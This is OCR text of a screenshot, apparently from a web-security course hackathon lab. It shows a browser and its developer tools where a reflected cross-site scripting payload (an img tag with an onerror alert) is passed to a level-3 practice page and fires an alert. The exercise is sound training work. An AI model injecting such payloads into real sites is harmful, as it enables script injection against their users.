 Activities
Feb 4 17:25
waph-hackathon.eastus
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<img%20src=""%20onerror="alert(%27level%203%2...
...-hackathon.eastus.cloudapp.azure.com says
level 3 hack by Divyani Jain
OK
Elements Console Memory Sources Network Performance Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 1
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cimg%20src=%22%22%20one...
Query String Parameters view source view URL-encoded
input: <img src="" onerror="alert('level 3 hack by Divyani Jain')">
1 requests 264 B transferred 60 B resources Fi